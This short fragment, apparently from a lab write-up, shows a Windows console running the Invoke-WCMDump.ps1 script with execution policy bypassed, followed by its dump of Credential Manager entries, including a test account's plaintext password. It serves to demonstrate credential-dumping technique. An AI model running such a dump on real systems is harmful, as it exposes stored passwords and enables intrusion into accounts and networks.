 c:\test>powershell -executionpolicy bypass -file Invoke-WCMDump.ps1
Username : WIN-BH7SVRRDGVA\test1
Password :
Target : 192.168.62.130
Description :
LastWriteTime : 2017/12/21 4:20:57
LastWriteTimeUtc : 2017/12/21 14:20:57
Type : DomainPassword
PersistenceType : Enterprise
Username : test1
Password : pass1
Target : Generic1
Description :
LastWriteTime : 2017/12/21 3:44:36
LastWriteTimeUtc : 2017/12/21 13:44:36
Type : Generic
PersistenceType : Enterprise